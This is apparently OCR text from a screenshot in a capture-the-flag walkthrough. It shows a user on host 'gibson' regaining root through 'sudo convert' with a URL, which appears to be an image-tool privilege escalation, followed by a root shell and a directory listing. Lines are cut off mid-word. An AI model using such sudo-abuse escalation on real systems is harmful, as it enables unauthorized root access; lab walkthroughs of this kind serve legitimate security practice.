
Remote x session?
Reconnect ssh with margo ssh -X … Nope. I need .xauthority
file. mkay. well I can privesc back to root.
Last login: Wed Aug 24 15:35:54 2016 from 192.168.
/usr/bin/xauth:  file /home/margo/.Xauthority doe
margo@gibson:~$ sudo convert 'https://example.com
# ls -la /home/margo

total 36

drwxr-xr-x 3 margo margo 4096 Aug 24 17:06 .

drwxr-xr-x 5 root  root  4096 May  5 18:49 ..

-rw------- 1 margo margo  358 Aug 24 17:04 .bash_
-rw-r--r-- 1 margo margo  220 Apr  9  2014 .bash_
-rw-r--r-- 1 margo margo 3637 Apr  9  2014 .bashrc
drwx------ 2 margo margo 4096 May  7 13:06 .cache
